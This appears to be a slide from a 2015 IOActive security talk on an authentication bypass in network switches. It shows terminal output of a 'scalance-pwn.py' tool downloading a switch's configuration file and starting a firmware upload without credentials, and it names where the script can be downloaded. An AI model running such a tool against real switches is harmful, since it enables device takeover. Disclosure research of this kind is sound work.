 Auth Bypass
Applications Places 12 °C Mon 22 Dec, 16:20 root
root@Amnesiac: ~/Projects/Personal/HelpfulWinds
File Edit View Search Terminal Help
Thank you.
------------------------------
M A I N - M E N U
------------------------------
1. Download files
2. Upload files
------------------------------
Select a number: 1
------------------------------
D o w n l o a d - m e n u
------------------------------
1. Configuration file
2. Log file
3. Firmware
------------------------------
Please select the number of the file to download: 1
200 OK 0.01
The file has been saved as Scalance1
root@Amnesiac:~/Projects/Personal/HelpfulWinds# python scalance-pwn.py
Please enter the IPv4 address of the switch: 192.168.0.12
Thank you.
------------------------------
M A I N - M E N U
------------------------------
1. Download files
2. Upload files
------------------------------
Select a number: 2
------------------------------
U p l o a d - m e n u
------------------------------
1. Configuration file
2. Firmware
------------------------------
Please select the number of the file to upload: 2
Please enter the filename you wish to upload:
root@Amnesiac: ~/Pro...
You can download this script from @blackswanburst github.
IOActive, Inc. Copyright©2015. All Rights Reserved.
IOActive™